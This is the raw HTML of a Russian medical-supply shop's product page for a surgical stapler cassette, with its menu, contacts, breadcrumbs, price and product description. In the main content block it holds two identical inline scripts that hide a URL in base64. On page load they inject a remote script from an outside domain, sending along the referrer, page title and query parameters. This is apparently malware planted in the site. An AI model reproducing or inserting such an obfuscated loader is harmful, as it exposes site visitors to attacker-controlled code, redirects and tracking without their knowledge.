				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg class="" width="18" height="18" viewBox="0 0 18 18"><path data-name="Ellipse 206 copy 4" class="cls-1" d="M909,961a9,9,0,1,1,9-9A9,9,0,0,1,909,961Zm2.571-2.5a6.825,6.825,0,0,0-5.126,0A6.825,6.825,0,0,0,911.571,958.5ZM909,945a6.973,6.973,0,0,0-4.556,12.275,8.787,8.787,0,0,1,9.114,0A6.973,6.973,0,0,0,909,945Zm0,10a4,4,0,1,1,4-4A4,4,0,0,1,909,955Zm0-6a2,2,0,1,0,2,2A2,2,0,0,0,909,949Z" transform="translate(-900 -943)"></path></svg></i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->		<!--'end_frame_cache_mobile-auth-block1'-->			<!--'start_frame_cache_mobile-basket-with-compare-block2'-->		<!-- noindex -->
					<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
							<i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>							<span>Корзина<span class="count empted">0</span></span>
						</a>
					</li>
					<li class="counters">
						<a rel="nofollow" 
							class="dark-color basket-link delay ready " 
							href="javascript:void(0)"
							data-href="/basket/#delayed"
						>
							<i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>							<span>Отложенные<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
						<!-- /noindex -->
		<!--'end_frame_cache_mobile-basket-with-compare-block2'-->						<!--'start_frame_cache_mobile-phone-block1'-->			<!-- noindex -->
			<div class="menu middle mobile-menu-contacts">
				<ul>
					<li>
						<a rel="nofollow" href="tel:88001017105" class="dark-color decript">
							<i class="svg svg-phone"></i>
							<i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i>							<span>8 (800) 101-71-05<span class="descr">Звонок бесплатный</span></span>
													</a>
											</li>
				</ul>
			</div>
			<!-- /noindex -->
			<!--'end_frame_cache_mobile-phone-block1'-->				<div class="contacts">
			<div class="title">Контактная информация</div>
									<!--'start_frame_cache_mobile-contact-block'-->															<div class="address">
						<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>						357500, Ставропольский край, г. Пятигорск, ул. Ермолова 12 стр. 3					</div>
																			<div class="email">
						<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>													<a href="mailto:sales@romfarma.ru">sales@romfarma.ru</a>
											</div>
													<!--'end_frame_cache_mobile-contact-block'-->					</div>
				<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="http://vk.ru/romfarma" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
													<li class="telegram">
				<a href="http://t.me/RomFarma_Ug" target="_blank" rel="nofollow" title="Telegram">
					Telegram				</a>
			</li>
							<li class="ytb">
				<a href="http://youtube.com/romfarma" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
			<li class="viber viber_mobile">
				<a href="viber://add?number=79887648192" target="_blank" rel="nofollow" title="Viber">
					Viber				</a>
			</li>
			<li class="viber viber_desktop">
				<a href="viber://chat?number=+79887648192" target="_blank" rel="nofollow" title="Viber">
					Viber				</a>
			</li>
										<li class="whats">
				<a href="https://wa.me/79887648192" target="_blank" rel="nofollow" title="WhatsApp">
					WhatsApp				</a>
			</li>
													</ul>
	<!-- /noindex -->
</div>	</div>
</div>	</div>
</div>
<div id="mobilefilter" class="scrollbar-filter"></div>

		<div class="wraps hover_shine" id="content">
				<!--title_content-->
		<div class="top-block-wrapper">
	<section class="page-top maxwidth-theme ">
		<div class="topic">
			<div class="topic__inner">
																			<div class="share hover-block top">
					<div class="shares-block hover-block__item text-center colored_theme_hover_bg-block">
						<i class="svg  svg-inline-down colored_theme_hover_bg-el-svg" aria-hidden="true" ><svg class="svg svg-share"  xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16"><path  data-name="Ellipse 223 copy 8" class="cls-1" d="M1613,203a2.967,2.967,0,0,1-1.86-.661l-3.22,2.01a2.689,2.689,0,0,1,0,1.3l3.22,2.01A2.961,2.961,0,0,1,1613,207a3,3,0,1,1-3,3,3.47,3.47,0,0,1,.07-0.651l-3.21-2.01a3,3,0,1,1,0-4.678l3.21-2.01A3.472,3.472,0,0,1,1610,200,3,3,0,1,1,1613,203Zm0,8a1,1,0,1,0-1-1A1,1,0,0,0,1613,211Zm-8-7a1,1,0,1,0,1,1A1,1,0,0,0,1605,204Zm8-5a1,1,0,1,0,1,1A1,1,0,0,0,1613,199Z" transform="translate(-1602 -197)"/></svg></i>						<script src="//yastatic.net/share2/share.js" async="async" charset="utf-8"></script>
<div class="ya-share2 yashare-auto-init hover-block__item-wrapper" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,skype,telegram"></div>					</div>
				</div>
												<div class="topic__heading">
					<h1 id="pagetitle">Кассета прямая к линейным сшивающим аппаратам, синяя, длина шва 60 мм, высота скобы 3,8 мм (уп. 6 шт.) 1847-VLS60B-B</h1>				</div>
			</div>
		</div>
				<div id="navigation">
			<div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" title="Главная" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Главная</span><meta itemprop="position" content="1"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Каталог</span><meta itemprop="position" content="2"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/khirurgiya/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Хирургия</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="3"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/anestiziologiya_i_reanimatsiya/">Анестезиология и реанимация</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/obshebolnichniye-medizdeliya/">Общебольничные медизделия</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/urologiya/">Урология</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Сшивающие аппараты и кассеты</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="4"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/khirurgiya/klipapplikatory/">Клипаппликаторы</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/khirurgiya/klipsy-ligiruyushchie/">Клипсы лигирующие</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/">Аспирация и дренирование</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/khirurgiya/maloinvazivnaya-khirurgiya/">Малоинвазивная хирургия</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/khirurgiya/skalpeli-i-lezviya/">Скальпели и лезвия</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/khirurgiya/plastiny-patsienta/">Пластины пациента</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/khirurgiya/kozhnye-steplery/">Кожные степлеры</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/khirurgiya/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy/">Ручки держатели для хирургических лезвий</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/khirurgiya/katetery-tipa-fogarti/">Катетеры типа Фогарти</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/khirurgiya/ustroystva-dlya-zashchity-rany/">Устройства для защиты раны</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_4" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/lineynye-sshivayushchie-apparaty-i-kassety/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Линейные сшивающие аппараты и кассеты</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="5"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/-lineynye-sshivayushcherezhushchie-apparaty-i-kassety/"> Линейные сшивающе-режущие аппараты и кассеты</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/endoskopicheskie-lineynye-sshivayushchie-apparaty-i-kassety/">Эндоскопические линейные сшивающие аппараты и кассеты</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/-tsirkulyarnye-sshivayushchie-apparaty/"> Циркулярные сшивающие аппараты</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/tsirkulyarnye-sshivayushchie-apparaty-dlya-gemorroidopeksii-i-lecheniya-prolapsa/">Циркулярные сшивающие аппараты для геморроидопексии и лечения пролапса</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_5" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/lineynye-sshivayushchie-apparaty-i-kassety/kassety-k-lineynym-sshivayushchim-apparatam/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Кассеты к линейным сшивающим аппаратам</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="6"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/lineynye-sshivayushchie-apparaty-i-kassety/lineynye-sshivayushchie-apparaty/">Линейные сшивающие аппараты</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><span class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/lineynye-sshivayushchie-apparaty-i-kassety/kassety-k-lineynym-sshivayushchim-apparatam/kasseta_pryamaya_k_lineynym_sshivayushchim_apparatam_sinyaya_1847-VLS60B-B/" itemprop="item" /><span><span itemprop="name" class="breadcrumbs__item-name font_xs">Кассета прямая к линейным сшивающим аппаратам, синяя, длина шва 60 мм, высота скобы 3,8 мм (уп. 6 шт.) 1847-VLS60B-B</span><meta itemprop="position" content="7"></span></span></div>		</div>
	</section>
</div>		<!--end-title_content-->

							<div class="wrapper_inner  ">
				<div class="container_inner clearfix ">
									<div class="right_block  wide_N catalog_page catalog_page_detail  catalog_page_detail_with_left ">
									<div class="middle  ">
																			<div class="container">
																												<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script>

<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script>

<div class="main-catalog-wrapper details js_wrapper_items" >
	<div class="section-content-wrapper ">
							
		<div class="product-container catalog_detail js-notice-block detail element_5 clearfix" itemscope itemtype="http://schema.org/Product">

<div class="product-view show_un_props main_item_wrapper product-view--mix product-view--mix-wide">
<div class="basket_props_block" id="bx_basket_div_910" style="display: none;">
				<input type="hidden" name="prop[BRAND]" value="264">
			</div>


<div class="product-info-wrapper">
	<div class="product-info noffer product-info--type2" id="bx_117848907_910">
		<script>setViewedProduct(910, {'PRODUCT_ID':'910','IBLOCK_ID':'24','NAME':'Кассета прямая к линейным сшивающим аппаратам, синяя, длина шва 60 мм, высота скобы 3,8 мм (уп. 6 шт.) 1847-VLS60B-B','DETAIL_PAGE_URL':'/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/lineynye-sshivayushchie-apparaty-i-kassety/kassety-k-lineynym-sshivayushchim-apparatam/kasseta_pryamaya_k_lineynym_sshivayushchim_apparatam_sinyaya_1847-VLS60B-B/','PICTURE_ID':'2555','CATALOG_MEASURE_NAME':'упак.','MIN_PRICE':{'PRICE_ID':'1','ID':'659','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'14624.69','VALUE_NOVAT':'14624.69','DISCOUNT_VALUE_VAT':'14624.69','DISCOUNT_VALUE_NOVAT':'14624.69','ROUND_VALUE_VAT':'14624.69','ROUND_VALUE_NOVAT':'14624.69','VALUE':'14624.69','UNROUND_DISCOUNT_VALUE':'14624.69','DISCOUNT_VALUE':'14624.69','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'14&nbsp;624.69 &#8381;','PRINT_VALUE_VAT':'14&nbsp;624.69 &#8381;','PRINT_VATRATE_VALUE':'0 &#8381;','PRINT_DISCOUNT_VALUE_NOVAT':'14&nbsp;624.69 &#8381;','PRINT_DISCOUNT_VALUE_VAT':'14&nbsp;624.69 &#8381;','PRINT_DISCOUNT_VATRATE_VALUE':'0 &#8381;','PRINT_VALUE':'14&nbsp;624.69 &#8381;','PRINT_DISCOUNT_VALUE':'14&nbsp;624.69 &#8381;','PRINT_DISCOUNT_DIFF':'0 &#8381;'},'CAN_BUY':'Y','IS_OFFER':'N','WITH_OFFERS':'N'});</script>
				<meta itemprop="name" content="Кассета прямая к линейным сшивающим аппаратам, синяя, длина шва 60 мм, высота скобы 3,8 мм (уп. 6 шт.) 1847-VLS60B-B" />
		<link itemprop="url" href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/lineynye-sshivayushchie-apparaty-i-kassety/kassety-k-lineynym-sshivayushchim-apparatam/kasseta_pryamaya_k_lineynym_sshivayushchim_apparatam_sinyaya_1847-VLS60B-B/" />
		<meta itemprop="category" content="Хирургия/Сшивающие аппараты и кассеты/Линейные сшивающие аппараты и кассеты/Кассеты к линейным сшивающим аппаратам" />
		<meta itemprop="description" content="Обеспечивают формирование механического шва с фиксированной высотой скобы
 &nbsp;Шахматный порядок скоб в кассетах делает шов герметичным и позволяет сформировать надёжный гемостаз, сохраняя равномерное 
 &nbsp; &nbsp; &nbsp;микроциркуляторное подпитывание культи
 &nbsp;В-образная форма скоб даёт возможность надёжно фиксировать ткань, исключая её повышенное сдавливание после прошивания, 
 &nbsp; &nbsp; &nbsp;что снижает риск некроза&nbsp; ткани в постоперационный период
 &nbsp;Скобы выполнены из МРТ- совместимого титанового сплава и расположены в шахматном порядке, обеспечивая герметичность шва и 
 &nbsp; &nbsp; &nbsp;надежный гемостаз с сохранением микроциркуляторного питания культи
 &nbsp;Кассеты для стандартной ткани синего цвета с высотой скоб после прошивания 1.5 мм.
 &nbsp;Кассеты для утолщенной ткани зеленого цвета с высотой скоб после прошивания 2.0 мм
 &nbsp;Позволяют формировать скобочный шов длиной 30мм, 45мм и 60мм
 &nbsp;Цветокодировка кассет помогает специалисту быстро идентифицировать изделия, делая более удобным процесс их подбора во время 
 &nbsp; &nbsp; &nbsp;манипуляций
 &nbsp;Выдвижной механизм позволяет смещать сшивающий аппарат вдоль трубчатого органа без выскальзывания ткани, что обеспечивает 
 &nbsp; &nbsp; &nbsp;возможность фиксации и необходимого позиционирования ткани до прошивания
 &nbsp;Маркировка высоты скоб кассеты облегчает визуальную идентификацию, делая процесс подбора кассет более удобным для специалист
 &nbsp;Поставляются по 6 штук в упаковке
 &nbsp;Стерильные медицинские изделия, для однократного применения
 &nbsp;Регистрационное удостоверение № РЗН 2020/11148 от 08.07.2020" />
		<meta itemprop="sku" content="910" />
		<div class="flexbox flexbox--row">
									<div class="product-detail-gallery swipeignore js-notice-block__image">
				<div class="product-detail-gallery-sticky">
					<div class="product-detail-gallery__container">
																							
						<link href="/upload/iblock/5c6/9uiw0qtko3jm0gxabi03avlde3ytiui5.jpg" itemprop="image"/>
						<div class="product-detail-gallery__slider product-detail-gallery__slider--big owl-carousel owl-theme owl-bg-nav short-nav corner-nav square" data-plugin-options='{"items": "1", "dots": true, "nav": true, "relatedTo": ".product-detail-gallery__slider.thmb", "loop": false}'>
																																										<div id="photo-0" class="product-detail-gallery__item product-detail-gallery__item--middle text-center">
																					<a href="/upload/iblock/5c6/9uiw0qtko3jm0gxabi03avlde3ytiui5.jpg" data-fancybox="gallery" data-thumb="/upload/resize_cache/iblock/5c6/90_90_140cd750bba9870f18aada2478b24840a/9uiw0qtko3jm0gxabi03avlde3ytiui5.jpg" class="product-detail-gallery__link popup_link fancy" title="Кассета прямая к линейным сшивающим аппаратам, синяя, длина шва 60 мм, высота скобы 3,8 мм (уп. 6 шт.) 1847-VLS60B-B">
												<img class="lazy product-detail-gallery__picture rounded3 " data-src="/upload/resize_cache/iblock/5c6/450_450_140cd750bba9870f18aada2478b24840a/9uiw0qtko3jm0gxabi03avlde3ytiui5.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg"  data-xpreview="/upload/resize_cache/iblock/5c6/90_90_140cd750bba9870f18aada2478b24840a/9uiw0qtko3jm0gxabi03avlde3ytiui5.jpg" alt="Кассета прямая к линейным сшивающим аппаратам, синяя, длина шва 60 мм, высота скобы 3,8 мм (уп. 6 шт.) 1847-VLS60B-B" title="Кассета прямая к линейным сшивающим аппаратам, синяя, длина шва 60 мм, высота скобы 3,8 мм (уп. 6 шт.) 1847-VLS60B-B"/>
											</a>
																			</div>
																					</div>
												<div class="product-detail-gallery__thmb-container text-center">
							<div class="product-detail-gallery__thmb-inner">
							</div>
						</div>
					</div>
				</div>	
			</div>
			<div class="product-main">
				<div class="product-info-headnote clearfix">
					<div class="flexbox flexbox--row align-items-center justify-content-between flex-wrap">
												<div class="col-auto">
							<div class="product-info-headnote__toolbar">
																									<div class="like_icons list static icons long" data-size="0">
																							</div>
													</div>
							<div class="product-info-headnote__inner">
																									<div class="product-info-headnote__rating">
										<!--'start_frame_cache_dv_910'-->											<div class="rating">
																									<div class="blog-info__rating--top-info pointer">
														<div class="votes_block nstar with-text" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
															<meta itemprop="ratingValue" content="5" />
															<meta itemprop="reviewCount" content="1" />
															<meta itemprop="bestRating" content="5" />
															<meta itemprop="worstRating" content="1" />
															<div class="ratings">
																																<div class="inner_rating" title="Нет оценок">
																																			<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																			<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																			<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																			<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																			<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																	</div>
															</div>
														</div>
																											</div>
																							</div>
										<!--'end_frame_cache_dv_910'-->									</div>
																									<div class="product-info-headnote__discount">
										<div class="discount muted font_xs" >
											<a href="/auth/registration/?register=yes" class="discount__title" >Зарегистрируйтесь и получите </a>
											<span class="discount__value">скидку</span>
										</div>
									</div>
																									<div class="product-info-headnote__article">
										<div class="article muted font_xs" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue" >
											<span class="article__title" itemprop="name">Артикул:</span>
											<span class="article__value" itemprop="value">1847-VLS60B-B </span>
										</div>
									</div>
															</div>
						</div>
												<div class="col-auto">
							<div class="product-info-headnote__toolbar">
															</div>
						</div>
					</div>
				</div>
								<div class="js-sales"></div>
								<div class="actions-bottom">
										<div class="product-action">
						<div class="info_item">
							<div class="middle-info-wrapper main_item_wrapper">
																<!--'start_frame_cache_qepX1R'-->									<div class="">
																																																																																																													<div class="prices_block">
																						<div class="cost prices detail">
																																																																																										<div class="price_matrix_wrapper ">
															<div class="price font-bold font_mxs" data-currency="RUB" data-value="14624.69">
																														<span class="values_wrapper"><span class="price_value">14&nbsp;624.69</span><span class="price_currency"> &#8381;</span></span><span class="price_measure">/упак.</span>																											</div>
													</div>
																																						<div class="js-info-block rounded3">
							<div class="block_title text-upper font_xs font-bold">
								Варианты цен								<i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>							</div>
							<div class="block_wrap">
								<div class="block_wrap_inner prices ">
																													<div class="price_matrix_wrapper ">
															<div class="price font-bold font_mxs" data-currency="RUB" data-value="14624.69">
																														<span class="values_wrapper"><span class="price_value">14&nbsp;624.69</span><span class="price_currency"> &#8381;</span></span><span class="price_measure">/упак.</span>																											</div>
													</div>
																							</div>
								<div class="more-btn text-center">
									<a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
								</div>
							</div>
						</div>
																																									</div>
											<div class="" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
												<meta itemprop="price" content="14624.69" />
												<meta itemprop="priceCurrency" content="RUB" />
												<link itemprop="availability" href="http://schema.org/InStock" />
